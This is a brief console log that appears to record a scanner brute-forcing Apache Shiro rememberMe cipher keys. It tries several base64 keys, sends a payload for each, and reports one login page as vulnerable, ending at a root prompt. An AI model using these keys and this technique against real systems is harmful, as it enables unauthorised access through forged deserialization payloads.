 checking.....
checking.....
checking.....
checking.....
try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http:// /login.jsp CipherKey:kPH+bIxk5D2deZiIxcaaaA==
root@yin:~#